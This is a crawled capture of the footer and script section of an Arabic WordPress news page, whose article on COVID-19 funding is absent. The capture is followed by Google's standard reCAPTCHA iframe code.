				<a href="https://telegram.me/share/url?url=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/&text=%D9%83%D9%88%D9%81%D9%8A%D8%AF%2019%3A%201.19%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D8%A8%D8%B5%D9%81%D8%B1%D9%88" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.adwae.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.adwae.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://www.adwae.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.adwae.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%83%D9%88%D9%81%D9%8A%D8%AF-19-1-19-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9-%D8%A8%D8%B5%D9%81%D8%B1%D9%88/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
					<div id="side-stream-container" class="container"></div>
				<div class="side-stream" id="side-stream-right" style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>

				<div class="side-stream" id="side-stream-left"  style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>
			<script type="text/javascript" id="tie-side-e3lan-js-extra">
/* <![CDATA[ */
var tie_side_e3lan = {"is_boxed":"","screen_width":"","side_margin":"15","margin_top":"250","margin_top_scroll":"50","left_ad_code":"","left_ad_width":"200","left_ad_height":"","right_ad_code":"","right_ad_width":"200","right_ad_height":""};
//# sourceURL=tie-side-e3lan-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/side-e3lan.js?ver=6.9" id="tie-side-e3lan-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://www.adwae.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/velocity.js?ver=7.0.3" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adwae.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adwae.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">

					<div class="tie-popup-container">
						<div class="container-wrapper">

							
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>أنت تستخدم إضافة Adblock</h2>

							<div class="adblock-message">
								برجاء دعمنا عن طريق تعطيل إضافة Adblock							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hAoXQQFotv3zvKoKL23B5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769531475856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>